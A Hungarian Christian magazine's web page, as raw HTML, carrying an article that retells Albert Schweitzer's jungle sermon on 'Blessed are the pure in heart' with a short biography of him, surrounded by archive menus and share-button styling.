			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7791"><a href="#">2002-2005</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4381"><a href="#">1996-1999</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ujhajtas.net.ua/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2015" class="entry-crumb" href="https://ujhajtas.net.ua/category/2015/">2015</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk 2015. 1. szám XX évfolyam" class="entry-crumb" href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boldogok a tiszta szívűek, mert ők meglátják Istent</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3847" class="post-3847 post type-post status-publish format-standard has-post-thumbnail hentry category-2015-1" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2015/">2015</a></li><li class="entry-category"><a  href="https://ujhajtas.net.ua/category/2015/2015-1/">2015. 1. szám XX évfolyam</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Boldogok a tiszta szívűek, mert ők meglátják Istent</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3847">1452</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer.jpg" data-caption=""><img width="696" height="567" class="entry-thumb td-modal-image" src="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer-696x567.jpg" srcset="https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer-696x567.jpg 696w, https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer-300x245.jpg 300w, https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer-768x626.jpg 768w, https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer-515x420.jpg 515w, https://ujhajtas.net.ua/wp-content/uploads/2015/01/images15_01_Schweitzer.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="Schweitzer" title="Schweitzer"/></a></div>
            <!-- content --><p>Az elmúlt évszázad egyik reggelén az afrikai őserdő mélyén, Lambaré- nében istentiszteletre gyűltek össze Albert Schweitzer munkatársai és fekete bőrű betegei. A „nagy fehér doktor”-, ahogy ápoltjai nevezték, szívesen tartotta a szabad ég alatt istentiszeleteit. „Ott az ég madarai is velünk énekeltek” – szokta mondani. Ezen a reggelen előbb egy Bach korált játszott hordozható harmóniumán. Mindenki megigézve hallgatta Bach legkiválóbb interpretátorának játékát. Betegei áhítattal himbálták magukat a zene hullámzó ütemére.</p>
<p>  <span id="more-3847"></span>  </p>
<p>Majd egy ismerős éneket keresett ki az őserdő doktora, s a különös gyülekezet énekelni kezdett, együtt az ég madaraival: fehérek, feketék, német, francia, amerikai, izraeli, svájci, holland, angol orvosok és ápolók, a bennszülött ápoltak, s azok hozzátartozói.</p>
<p>Éneklés után Albert Schweitzer kezébe vette a Bibliát és felolvasta Afrika szívében Jézusnak a Galileai-hegyen elhangzott szavait: „Boldogok a tiszta szívűek, mert ők meglátják az Istent”.</p>
<p>Ennek alapján hangzott el az a különös, őserdei igehirdetés, amelyet most szinte szóról szóra idézünk.</p>
<p>Eljöttetek – kezdte a doktor –, hogy meggyógyuljatok. De én most Jézusról beszélek nektek, hogy ha hazamentek, ki-ki a maga falujába, elmondhassátok: mi már ismerjük Jézus Krisztust. Eddig olyan volt a szívetek, mint egy szemetes falu, amelyben több gonosz törzsfőnök is uralkodik egyszerre.</p>
<p>Ezek a gonosz törzsfőnökök a ti gonosz gondolataitok a szívetek mélyén. Az egyik törzsfőnök azt parancsolja szívetekben: „Hazudjatok!” – és ti szemrebbenés nélkül hazudtok a parancsára. Azután a másik gonosz törzsfőnök veszi át a szót, és azt parancsolja nektek: „Legyetek módosak, módosabbak, mint a szomszéd kunyhó lakója! Ennek a legegyszerűbb módja, ha loptok!” És máris loptok. Majd egy harmadik törzsfőnök kezd beszélni a szívetekben, s azt parancsolja nektek: „Patvarkodjatok, verekedjetek!” – s máris egymásnak estek. No, van még néhány ilyen törzsfő- nök a szívetek szemetes falujában.</p>
<p>Egyet különösen jól ismerek, az szüntelen parancsolgat nektek, ezt lustaságnak hívják. Ti híven követitek a parancsát. De ne felejtsétek: a ti szívetek az a falu, ahol ezek a törzsfőnökök parancsolgatnak.</p>
<p>Most kérdezek valamit és feleljetek! Boldog lehet-e az a falu (ország), amelynek gonosz törzsfőnöke van? Lá- tom, azt bólogatjátok, hogy nem lehet.</p>
<p>És lehet-e szívetek boldog, ha nem is egy, hanem több gonosz törzsfőnök parancsolgat benne? Az a szív, amely boldog, olyan békés és csöndes, mint a tó, amikor ragyog felette a nap és az ég kékje tükröződik benne. A boldogtalan szív pedig olyan, mint az Ogawe folyó, amikor a tornádó közeledik.</p>
<p>Most megkérdezem: Boldog-e a szí- vetek? Ha egyenként hozzátok lépnék, és mindenkit külön-külön megkérdeznék, s őszintén felelnétek, tudom, azt mondanátok: Nem, doktor, ha a szí- vembe nézek, akkor csak azt mondhatom, nincs benne béke és nem boldog a szívem. Én pedig azt válaszolnám: Akármilyen színű is valakinek a bőre, boldogságot és békességet szeretne a szívében érezni, ebben biztos vagyok.</p>
<p>Ez azonban csak egyféleképpen lehetséges. Új főnököt kell beengedni a szí- vetekbe. És akit én ajánlok: az Jézus Krisztus. Máris ott van a szívetek előtt.</p>
<p>Ha kéritek, hogy lépjen be – belép. S ha beengeditek, a gonosz törzsfőnökök kisompolyognak onnan, mert nem mernek egy helyen lenni Jézussal, mert Jé- zus erősebb náluk. Szennyes, vaksi szí- vünket csak Jézus tisztítja meg egészen.</p>
<p>Ha pedig Jézus lesz a szívetek Ura, akkor abban a jó Isten fog parancsolni. Mert ahová Jézus lép be, oda a jó Isten lép be. És akinek a szívében a jó Isten van, az boldog ember. Nos, azt taná- csolom, kérjétek meg imádságban Jézus Krisztust, vegye át az uralmat szívetekben, hogy megtisztuljon és boldogok legyetek, ne csak egészségesek.</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />Albert Schweitzer 1875-ben született Németországban és 1965-ben, 90 éves korában halt meg az afrikai Gabonban, Lambarénében, az általa alapított kórházban. Protestáns teológus, lelkész és orgonaművész volt. 30 évesen fogott bele orvosi tanulmányaiba, hogy azután Afrikába utazhasson az ott élők szolgálatára. Időnként Európába utazott, hogy orgonakoncertjeinek bevételéből biztosíthassa a kórház fenntartását. Betegeinek testét és lelkét is szeretettel, és ami akkor még ritka volt, tisztelettel ápolta. Élete végéig hatalmas munkabírással dolgozott. Ennek forrása nagy Isten- és emberszeretete volt.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ujhajtas.net.ua/boldogok-a-tiszta-szivek-mert-k-meglatjak-istent/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
